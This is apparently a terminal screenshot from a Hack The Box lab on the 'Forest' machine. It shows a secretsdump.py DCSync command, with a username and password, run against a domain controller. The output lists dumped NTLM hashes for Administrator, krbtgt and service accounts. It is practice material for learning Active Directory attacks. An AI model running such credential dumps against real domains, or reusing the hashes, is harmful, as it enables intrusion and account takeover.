 ┌──(zetsu㉿linux)-[~/htb/machines/Forest]
└─$ secretsdump.py -just-dc zetsu:chinforinfola@10.129.56.27 -outputfile dcsync_hashes
Impacket v0.12.0.dev1+20240730.22248.cc2aa3a2 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::